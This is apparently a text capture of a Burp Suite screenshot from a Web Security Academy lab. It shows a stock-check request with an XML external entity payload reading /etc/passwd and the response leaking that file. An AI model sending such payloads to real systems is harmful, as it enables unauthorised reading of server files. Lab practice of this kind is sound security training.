 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: https://0a440062030d9f44c0beb381008c0051.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0a440062030d9f44c0beb381008c0051.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0a440062030d9f44c0beb381008c0051.web-security-
8 Content-Type: application/xml
9 Origin: https://0a440062030d9f44c0beb381008c0051.web-security-a
10 Content-Length: 175
11 Connection: close
12 Cookie: session=JwBrL9oSJtkSHGFY0iRClORbdccHVeQL
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Render \n Actions
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)